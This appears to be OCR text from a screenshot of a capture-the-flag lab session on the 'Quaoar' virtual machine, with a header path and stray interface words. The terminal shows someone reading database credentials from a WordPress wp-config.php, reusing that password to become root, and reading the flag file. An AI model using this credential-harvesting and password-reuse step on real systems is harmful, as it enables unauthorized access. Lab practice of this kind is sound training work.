 Places VirtualBox Machine Mar 27 5:15 PM 1
Plugins ‹ Quaoar — Wor... 3 qterminal hacking - Image Viewer ctf 04:15 PM
root@Quaoar: ~
File Actions Edit View Help
$ cat wp-config.php | grep "DB_"
cat wp-config.php | grep "DB_"
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'rootpassword!');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
$ su root
su root
Password: rootpassword!
root@Quaoar:/var/www/wordpress# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Quaoar:/var/www/wordpress# cd /root
cd /root
root@Quaoar:~#
root@Quaoar:~# ls
ls
flag.txt vmware-tools-distrib
root@Quaoar:~# cat flag.txt
cat flag.txt
8e3f9ec016e3598c5eec11fd3d73f6fb
root@Quaoar:~#
URITY